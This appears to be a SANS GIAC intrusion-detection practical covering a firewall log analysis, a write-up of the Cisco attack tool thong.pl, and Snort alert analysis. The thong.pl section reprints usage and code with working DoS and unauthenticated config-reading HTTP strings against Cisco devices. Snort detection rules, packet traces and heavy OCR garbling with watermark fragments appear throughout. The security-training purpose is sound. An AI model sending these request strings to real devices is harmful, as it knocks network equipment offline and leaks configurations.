http://www.cisco.com/univercd/cc/td/doc/product/iaabu/pix/pix\_v50/pix55em/pixemsgs. htm#40403

#### **1. Source of trace.**

My network.

### **2. Detect was generated by:**

Detect was generated by Snort Intrusion Detection System,Version 1.7. Cisco Secure PIX firewall. (explain the format)

### **3. Probability the source address was spoofed:**

Probably not spoofed

### **4. Description of attack:**

IP address 192.168.100.100 scanned IP addresses on port 13991.

### **5. Attack Mechanism:**

N/A

### **6. Correlation:**

The following correlating data is included (from Sniffer Pro), providing a complete UDP packet.

DLC: ----- DLC Header -----

**Eader** ------<br>
ion = 4, leader length = 20 bytes<br>
cof Service = 00<br>
00. ... = normal delay<br>
... 0... = normal drives<br>
... 0... = normal driveships<br>
ifficiation = 21878<br> **S.** a = 0X<br>
0. ... = last fragment<br>
controls = 10  $\text{IP:}$  Identification = 21878 DLC: DLC: Frame 1 arrived at 14:45:32.0000; frame size is 60 (003C hex) bytes. DLC: Destination = Station Cisco107AC10  $DLC: Source = Station 00105AE795F6$ DLC: Ethertype  $= 0800$  (IP) DLC: IP: ----- IP Header ----- IP: IP: Version = 4, header length =  $20$  bytes IP: Type of service  $= 00$  $IP: 000$ . .... = routine IP:  $...0$   $...$  = normal delay<br>IP:  $...$   $0$  $...$  = normal through  $\ldots$  0... = normal throughput IP:  $\dots$  ...  $0$ .. = normal reliability IP: Total length  $= 31$  bytes IP: Flags  $= 0X$ IP:  $0 \ldots = \text{may fragment}$ IP:  $...0$ .  $...$  = last fragment IP: Fragment offset  $= 0$  bytes IP: Time to live  $= 64$  seconds/hops IP: Protocol  $= 17$  (UDP) IP: Header checksum = 5B01 (correct) IP: Source address  $= [192.168.100.100]$  IP: Destination address = [17.32.241.196] IP: No options IP: UDP: ----- UDP Header ----- UDP: UDP: Source port  $= 13991$  UDP: Destination port = 13991 UDP: Length  $= 11$ UDP: Checksum  $= 4732$  (correct) UDP: [3 byte(s) of data] UDP: ADDR HEX ASCII 0000: 00 00 0c 07 ac 10 00 10 5a e7 95 f6 08 00 45 00 | ........! Xn6.... 0010: 00 1f 55 76 00 00 40 11 5b 01 xx xx xx xx xx xx xx | ......  $\therefore$   $\{y...$ 0020: xx xx 36 a7 36 a7 00 0b 47 32 81 00 00 00 00 00 | 1D.x.x....a..... 0030: 00 00 00 00 00 00 00 00 00 00 00 00 | ............

#### **7. Evidence of active targeting:**

N/A

#### **8. Severity:**

(System Criticality + Attack Lethality) – (System Countermeasures + Network Countermeasures) = Severity

 $(x + x) - (x + x) = x$ 

System Criticality:

Attack Lethality: System Countermeasures: Network Countermeasures:

#### **9. Defensive recommendation:**

Do right configuration.

#### **10. Multiple choice question:**

**Example 100**<br> **Control and Control and Control and Principle Control and Principle Control and Principle 2000 - 2004 13991**<br>
As generated by:<br>
<br> **Control PIX firewall**<br> **Control and PIX firewall**<br> **Control and PIX firewal** 106011: Deny inbound (No xlate) udp src xxx:192.168.100.100/13991 dst xxx:17.32.115.196/13991

This log was generated by:

A Check Point FW1 B Cisco Secure PIX firewall C Cisco Secure IDS D Shadow

#### **Answer B**

### **Assignment 2 –Evaluate and attack** – (**Back**)

#### **1. Source of the Attack - thong.pl - automated multi dos attack tool**

#### http://www.hack.co.za/html/index.january.html

According to the (1), " Thong-th-thong-th-thong.pl AKA thong.pl is a PERL script which automates several attacks against various Cisco products. To be specific:

12-13-00 - Cisco Catalyst ssh Protocol Mismatch DoS Vulnerability 11-28-00 - Cisco 675 Web Administration Denial of Service Vulnerability 10-26-00 - Cisco Catalyst 3500 XL Remote Arbitrary Command 10-25-00 - Cisco IOS Software HTTP Request DoS Vulnerability"

#### **2. Description of Attack**

#### **2.1 Exploits Details**

**Name**: Cisco Catalyst ssh Protocol Mismatch DoS Vulnerability **CVE**: CAN-2001-0080 (under review) (2)

**Operating System**: Cisco Catalyst 6000, 5000, or 4000 switches **Brief Description**: Cisco switches allow remote attackers to cause a denial of service by connecting to the SSH service with a non-SSH client, which generates a protocol mismatch error.

**Name:** Cisco 675 Web Administration Denial of Service Vulnerability **BUGTRAQ id:** 2012

**of the Attack - thong.pl - automated multi dos attack tool**<br>
<u>Whack co za/html/index january html</u><br> **E** to the (1), "Thong-th-thong-th-thong-pl AKA thong-pl is a PERL script v<br>
several attacks against various Cisco produc **Operating System:** Cisco DSL Router 677.0, Cisco DSL Router 675.0 **Brief Description: "**If the Cisco 675 DSL Router has the Web Administration Interface enabled, a remote attacker could telnet to the router and issue a simple malformed HTTP GET request. Once connected via telnet to the Web Administration Interface, issuing the command GET ?  $\infty$  in will crash the telnet session as well as the router, requiring it be power cycled before resuming normal operation." (3)

**Name:** Cisco Catalyst 3500 XL Remote Arbitrary Command **CVE:** CAN-2000-0945 (under review) (4)

**Operating System:** Cisco Catalyst 3500 XL switches

containing the /exec/ directory. **Brief Description**: Web configuration interface for Catalyst 3500 XL switches allows remote attackers to execute arbitrary commands without authentication via URL

**Name:** Cisco IOS Software HTTP Request DoS Vulnerability **CVE:** CVE-2000-0984 (5)

**Operating System**: Cisco IOS 12.0 through 12.1

**Brief Description:** HTTP server in Cisco IOS 12.0 through 12.1 allows local users to cause a denial of service (crash and reload) via URL containing a "?/" string.

### **2.2 How to use the exploit**

To start PERL script, the following command can be used:  $\#$  ./thong.pl -h <host>

Then, you can choose one of the next options:

```
 DATE VULNERABILITY
```
1. 12-13-00 - Cisco Catalyst ssh Protocol Mismatch DoS Vulnerability

2. 11-28-00 - Cisco 675 Web Administration Denial of Service Vulnerability

3. 10-26-00 - Cisco Catalyst 3500 XL Remote Arbitrary Command

4. 10-25-00 - Cisco IOS Software HTTP Request DoS Vulnerability

Enter Option:

### **2.3 Source code**

The source code can be found at (1) and the lines below come from thong.pl: sub computeOption

```
FELL script, the following command can be used:<br>
ERL script, the following command can be used:<br>
CRL script, the following command can be used:<br>
COLOGIO 6 - Cisco Catalyst ssh Protocol Mismatch DOS Vulnerability<br>
00
\elllse
{
 if ($menu_opt == "1"){$PORT = 22; $STRING = "this ain't SSH";}
 elsif ($menu_opt == "2"){$PORT = 80; $STRING = "GET ? HTTP/1.0\n\n";}
 elsif ($menu_opt == "3"){$PORT = 80; three();}
 elsif ($menu_opt == "4"){$PORT = 80; $STRING = "GET /error?/ HTTP/1.0\n\n";}
 else {print "Select a real option!\n"; menu(); }
}
sub three
{
  print "Enter file to read or enter D for default (/show/config/cr): ";
 \text{Skev} = \text{STDIN}:
  chomp ($key);
  print "\nGetting $key...";
  if (($key eq "D")||($key eq "d"))
 {
   print "\nGetting /show/config/cr...\n"; 
  SSTRING = "GET / exec/show/config/cr HTTP/1.0\n\n<math>\text{in}\ }
  else 
 {
   print "\nGetting $key...\n";
   $STRING = "GET /exec$key HTTP/1.0\n\n";
```
#### }

#### **3. Trace of the Attack**

I used Sniffer Pro from Network Associates and I have done trace for Cisco IOS Software HTTP Request DoS Vulnerability.

```
EFFRIGHTER INSTITUTE AUTHRET AUTHRET PROPRET AUTHRET PROPRET AUTHRET PROPRET (FIG. 2003)<br>
PHTP Request DoS Vuherability.<br>
PHTP Request DoS Vuherability.<br>
PHTP Request DoS NN SEX-NCK, ACK:<br>
PHTP Request 1 60 TCP: 
3 [attacker] [http-server] 60 TCP: D=80 S=1130 ACK=3588378045 WIN=32120
First the three way handshake, SYN, SYN-ACK, ACK:
1 [attacker] [http-server] 74 TCP: D=80 S=1130 SYN SEQ=3676262050 LEN=0 
WIN=32120
2 [http-server] [attacker] 60 TCP: D=1130 S=80 SYN ACK=3676262051 
SEQ=3588378044 LEN=0 WIN=4128
Attacker sends a HTTP request:
- - - - - - - - - - - - - - - - - - - Frame 4 - - - - - - - - - - - - - - - - - - - -
…
TCP: ----- TCP header -----
    TCP: 
   TCP: Source port = 1130TCP: Destination port = 80 (WWW-HTTP)
   TCP: Sequence number = 3676262051 TCP: Next expected Seq number= 3676262074
    TCP: Acknowledgment number = 3588378045
   TCP: Data offset = 20 bytes
   TCP: \mathsf{Flags} = 18TCP: ... = (No urgent pointer)TCP: ...1 ... = AcknowledgmentTCP: .... 1... = Push<br>TCP: .... .0.. = (No re
                \ldots .0.. = (No reset)
TCP: ... \, .0. = (No SYN)TCP: ... \t... 0 = (No FIN)TCP: Window = 32120TCP: \nChecksum = 45D2 \n(correct) TCP: No TCP options
    TCP: [23 Bytes of data]
    TCP: 
HTTP: ----- Hypertext Transfer Protocol -----
    HTTP: 
    HTTP: Line 1: GET /error?/ HTTP/1.0
    HTTP: Line 2: 
    HTTP:
```
#### $\mathbf{F}$  final  $\mathbf{F}$  after  $\mathbf{F}$  and  $\mathbf{F}$ **Detecting the attack**

I wrote the Snort rule:

alert tcp any any -> http-server 80 (msg:"Cisco IOS HTTP Request Vulnerability CVE-2000-0984";flags: AP; content:"?/"; nocase;)

That means alert on **any** source IP address sends a TCP traffic to destination host **httpserver** with destination port of **80** and with **PUSH** and **ACK** flags and content **?/** giving a message of "Cisco IOS HTTP Request Vulnerability CVE-2000-0984".

Snort file alert shows next lines: [\*\*] Cisco IOS HTTP Request Vulnerability CVE-2000-0984 [\*\*] 03/08-22:13:32.446443 192.168.254.151:1174 -> 192.168.254.129:80 TCP TTL:64 TOS:0x0 ID:38022 IpLen:20 DgmLen:63 DF \*\*\*AP\*\*\* Seq: 0xFF5E4053 Ack: 0xA2774234 Win: 0x7D78 TcpLen: 20

**EXECUTE:** The Messing point of the May and ACT hays and COMBAT of The Network of The Request Vulnerability CVF-2000-0984".<br>
Alert shows next lines:<br>
alert shows next lines:<br>
10S HTTP Request Vulnerability CVF-2000-0984 [\* Snort file TCP:1174-80 shows next lines: 03/08-22:13:32.446443 192.168.254.151:1174 -> 192.168.254.129:80 TCP TTL:64 TOS:0x0 ID:38022 IpLen:20 DgmLen:63 DF \*\*\*AP\*\*\* Seq: 0xFF5E4053 Ack: 0xA2774234 Win: 0x7D78 TcpLen: 20 47 45 54 20 2F 65 72 72 6F 72 3F 2F 20 48 54 54 GET /error?/ HTT 50 2F 31 2E 30 0A 0A P/1.0..

#### **Resources and References**

- (1) http://www.hack.co.za/exploits/os/hardware/routers/cisco/thong.pl
- (2) http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2001-0080
- (3) http://securityfocus.net/frames/?content=/vdb/bottom.html%3Fvid%3D2012

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=

- (4) http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2000-0945
- (5) http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2000-0984

#### **Assignment #3 – Analyze This Scenario** – (Back)

#### **1. Scenario**

"Your organization has been asked to provide a bid for security services to GIAC Enterprises, an e-business startup that sells electronic fortune cookie sayings. You have been provided with one month's worth of data from a Snort system with a fairly standard rulebase. From time to time, the power has failed or the disk was full so you do not have data for all days. Your task is to analyze the data. Be especially alert for signs of compromised systems or network problems and produce an analysis report." (1)

#### **2. Snort Snarf output of the alert files**



#### Table 1

#### **3. Top 5 alert signatures of 25 identified signatures**

#### **3.1 Watchlist 000220 IL - ISDNNET-990517**



Top Source Hosts



Top Destination Hosts



Detailed analyze of the summary field (SnortSnarf) shows that only one signature is present for all five Top Source Hosts and it is Watchlist 000220 IL - ISDNNET-990517 and all 46 source hosts traffic comes from Israel. For example IP address 212.179.79.2 has the next information from RIPE Whois Database:



 $K_{\text{E}}$  for figure  $K_{\text{E}}$  Fax  $K_{\text{E}}$  and  $K_{\text{E}}$  and  $K_{\text{E}}$  and  $K_{\text{E}}$  and  $K_{\text{E}}$  and  $K_{\text{E}}$  and  $K_{\text{E}}$  and  $K_{\text{E}}$  and  $K_{\text{E}}$  and  $K_{\text{E}}$  and  $K_{\text{E}}$  and  $K_{\text{E}}$  and  $K_{\text{E}}$  and  $K_{\$ Top Destination Hosts shows most targeted hosts on MY.NET, for this attack, and all of them have at least one scanning signature, for example "SYN-FIN scan!". The lines below come from Snort. "Null scan!", in the first line, indicates the scanning of the port port.

01/02-16:16:47.594317 [\*\*] Null scan! [\*\*] 213.96.7.214:60860 -> MY.NET.201.222:6688

```
…
01/04-02:54:06.872039 [**] Watchlist 000220 IL-ISDNNET-990517 [**] 
212.179.27.111:1778 -> MY.NET.201.222:6688
01/04-02:54:07.917555 [**] Watchlist 000220 IL-ISDNNET-990517 [**]
212.179.27.111:1778 -> MY.NET.201.222:6688
```
F.11.1076  $\sim$  M1.102 - 2002, 0060 of the 1201.222, 0060 of the SYN-FIN flags set in the headers of SHON LISDNNET (1911) and comment was: "In this case, a lattitute 200.21 (1911) and comment was: "In this case, a lattitud take a look at  $(3)$  or  $(4)$ . There are some security risks to use gnutella, for example: I have found the rapport of similar traffic on (2) and comment was: "In this case, a large portion of it looks like gnutella related activity." "Gnutella is the protocol that allows those with a Gnutella client to distribute files." (3) For more information on Gnutella,

- no restrictions possible on unauthorized sharing of files,
- not anonymous,
- ability to see what other people are searching for on the network,
- distributed nature of servant makes it difficult to block access to GnutellaNet, '
- ability to change the port you use makes it difficult to block access to GnutellaNet,
- ability to define your own internal network with a single exit point to the rest of the internet makes it difficult to block access to GnutellaNet

7 different signatures are present for IP address MY.NET.202.94 as a destination:

- 2 instances of Null scan!,
- 3 instances of SYN-FIN scan!,
- 3 instances of BackOrifice,
- 4 instances of Attempt Sun RPC high port access,
- 6 instances of SUNRPC highport access,
- 54 instances of WinGate 1080 Attempt,
- 5181 instances of Watchlist 000220 IL ISDNNET-990517.

Lines above show many strange actions on the IP address MY.NET.202.94 and it will require further review.

#### **3.2 SYN - FIN scan!**

Event description: "A TCP probe was sent with the SYN+FIN flags set in the header. This traffic does not occur naturally and indicates an intentional probe, likely as a part of single-packet OS detection." (6)



Top Source Hosts



Top Destination Hosts



Snort rule:

alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET any (msg:"SCAN SYN FIN";flags:SF; reference:arachnids,198;)

The number of 27067 destinations shows that MY.NET has been seriously scanned. Most scanned ports were 21, 109 and 53. The lines below show one example of SYN-FIN scan on port 21.

```
12/12-06:11:20.503923 [**] SYN-FIN scan! [**] 132.68.37.141:21 -> MY.NET.4.249:21
12/12-06:11:20.763860 [**] SYN-FIN scan! [**] 132.68.37.141:21 -> MY.NET.5.7:21
12/12-06:11:20.784158 [**] SYN-FIN scan! [**] 132.68.37.141:21 -> MY.NET.5.8:21
12/12-06:11:20.864150 [**] SYN-FIN scan! [**] 132.68.37.141:21 -> MY.NET.5.12:21
12/12-06:11:20.884078 [**] SYN-FIN scan! [**] 132.68.37.141:21 -> MY.NET.5.13:21
```
#### **3.3 DNS udp DoS attack described on unisog**





Top Destination Hosts



IP address 209.67.50.203 attacks DNS servers (MY.NET.1.3, MY.NET.1.4,

 $\frac{1}{2}$  the Snort records: MY.NET.1.5) with udp packets (rate of 60 per second). The lines below show some of

01/06-18:31:00.300393 [\*\*] DNS udp DoS attack described on unisog [\*\*] 209.67.50.203:15835 -> MY.NET.1.4:53

01/06-18:31:01.544243 [\*\*] DNS udp DoS attack described on unisog [\*\*] 209.67.50.203:16097 -> MY.NET.1.3:53

01/06-18:31:02.539097 [\*\*] DNS udp DoS attack described on unisog [\*\*] 209.67.50.203:10054 -> MY.NET.1.4:53

01/06-18:31:02.586111 [\*\*] DNS udp DoS attack described on unisog [\*\*] 209.67.50.203:4890 -> MY.NET.1.3:53

01/06-18:31:02.686219 [\*\*] DNS udp DoS attack described on unisog [\*\*] 209.67.50.203:3638 -> MY.NET.1.4:53

I have found the rapport of DNS udp DoS on (6) and DNS udp packets repeated only 2 per second.

### **3.4 Tiny Fragments - Possible Hostile Activity**

**© SANS Institute 2000 - 2002, Author retains full rights.** Event description: "With many IP implementations it is possible to impose an unusually small fragment size on outgoing packets. If the fragment size is made small enough to force some of a TCP packet's TCP header fields into the second fragment, filter rules that specify patterns for those fields will not match. If the filtering implementation does not enforce a minimum fragment size, a disallowed packet might be passed because it didn't hit a match in the filter." (7) The tiny fragment attack is designed to fool the IDS.



